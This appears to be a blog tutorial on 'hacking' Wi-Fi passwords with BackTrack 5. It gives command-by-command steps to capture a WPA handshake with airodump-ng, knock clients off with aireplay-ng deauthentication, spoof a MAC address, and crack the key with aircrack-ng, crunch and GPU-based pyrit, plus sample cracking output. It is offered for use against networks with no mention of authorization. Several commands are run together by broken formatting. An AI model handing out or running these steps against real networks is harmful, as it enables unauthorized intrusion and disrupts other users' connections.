well today i am here with a latest tricks to hack Wi-Fi passwords.
we know that there is many ways to hack Wi-Fi password but they took many times and does not assure us for correct password.
So here is the trick for hacking Wi-Fi password using Back Track 5.
Requirements -:
1.Virtual Machine (Download Link)
2.Backtrack 5
(Download Link)
You need to install Back Track 5 in Virtual machine and i am not going to show you this now. i hope you know the procedure .
Once you install Backtrack it will look like this .
 When it starts type “startx” at boot time.
When it starts type “startx” at boot time.

Now you are ready to hack.. :-p

Steps TO FOLLOW :
Step 1:
Now Type airmon-ng
It Result Show Like This
Interface Chipset Driverwlan0 Intel 5100 iwlagn - [phy0]
Step 2:
Type airmon-ng start wlan0
Step 3:
(Optional) :Change the mac address of the mon0 interface.
ifconfig mon0 downmacchanger -m 00:11:22:33:44:55 mon0ifconfig mon0 up
Step 4 :
airodump-ng mon0
Then, press "Ctrl+C" to break the program.
Step 5
:airodump-ng -c 3 -w wpacrack --bssid ff:ff:ff:ff:ff:ff --ivs mon0
*where -c is the channel
-w is the file to be written
--bssid is the BSSID
This terminal is keeping running.
Step 6 :
open another terminal.aireplay-ng -0 1 -a ff:ff:ff:ff:ff:ff -c 99:88:77:66:55:44 mon0
*where -a is the BSSID
-c is the client MAC address (STATION)
Wait for the handshake.
Step 7 :
Use the John the Ripper as word list to crack the WPA/WP2 password.aircrack-ng -w /pentest/passwords/john/password.lst wpacrack-01.ivs
Step 8 (Optional)
:ITS AN OPTIONAL STEP
If you do not want to use John the Ripper as word list, you can use Crunch.
Go to the official site of crunch.
http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/
Download crunch 3.0 (the current version at the time of this writing).
http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/crunch-3.0.tgz/download
tar -xvzf crunch-3.0.tgz
cd crunch-3.0
make
make install
/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | aircrack-ng wpacrack-01.ivs -b ff:ff:ff:ff:ff:ff -w -
*where 8 16 is the length of the password, i.e. from 8 characters to 16 characters.
(B) nVidia Display Card with CUDA
If you have nVidia card that with CUDA, you can use pyrit to crack the password with crunch.
Step a :airmon-ng
The result will be something like :Interface Chipset Driver
wlan0 Intel 5100 iwlagn - [phy0]
Step b :airmon-ng start wlan0
Step c (Optional) :
Change the mac address of the mon0 interface.ifconfig mon0 down
macchanger -m 00:11:22:33:44:55 mon0
ifconfig mon0 up
Step d :airodump-ng mon0
Then, press "Ctrl+c" to break the program.
Step e :airodump-ng -c 3 -w wpacrack --bssid ff:ff:ff:ff:ff:ff mon0
Step f :
open another terminal.aireplay-ng -0 1 -a ff:ff:ff:ff:ff:ff -c 99:88:77:66:55:44 mon0
*where -a is the BSSID
-c is the client MAC address (STATION)
Wait for the handshake.
Step g :
If the following programs are not yet installed, please do it.apt-get install libghc6-zlib-dev libssl-dev python-dev libpcap-dev python-scapy
Step h :
Go to the official site of crunch.
http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/
Download crunch 3.0 (the current version at the time of this writing).
http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/crunch-3.0.tgz/download
tar -xvzf crunch-3.0.tgz
cd crunch-3.0
make
make install
Step i :
Go to the official site of pyrit.
http://code.google.com/p/pyrit/downloads/list
Download pyrit and cpyrit-cuda (the current version is 0.4.0 at the time of this writing).tar -xzvf pyrit-0.4.0.tar.gz
cd pyrit-0.4.0
python setup.py build
sudo python setup.py install
tar -xzvf cpyrit-cuda-0.4.0.tar.gz
cd cpyrit-cuda-0.4.0
python setup.py build
sudo python setup.py install
Step j :/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | pyrit --all-handshakes -r wpacrack-01.cap -b ff:ff:ff:ff:ff:ff -i - attack_passthrough
*where 8 16 is the length of the password, i.e. from 8 characters to 16 characters.
Step k (Optional) :
If you encounter error when reading the wpacrack-01.cap, you should do the following step.pyrit -r wpacrack-01.cap -o new.cap stripLive
/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | pyrit --all-handshakes -r new.cap -b ff:ff:ff:ff:ff:ff -i - attack_passthrough
*where 8 16 is the length of the password, i.e. from 8 characters to 16 characters.
Step l :
Then, you will see something similar to the following.Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg
http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Parsing file 'new.cap' (1/1)...
Parsed 71 packets (71 802.11-packets), got 55 AP(s)
Tried 17960898 PMKs so far; 17504 PMKs per second.
This is the most powerful and effective attack to hack Wi-Fi password .
Thanks for visiting here . hope you enjoyed this trick.